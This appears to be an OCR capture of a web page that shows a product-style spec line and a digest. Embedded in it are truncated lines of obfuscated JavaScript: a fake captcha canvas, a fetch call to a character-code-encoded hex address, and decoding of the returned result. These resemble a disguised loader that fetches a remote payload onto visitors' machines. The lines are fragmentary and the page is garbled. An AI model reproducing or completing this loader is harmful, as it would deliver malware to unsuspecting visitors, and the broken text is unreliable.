
🔧 Digest:
f7541ce0af0ea4a7cf159196213c9b79
🕒 Updated:
2026-05-06
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
1 GHz chip recommended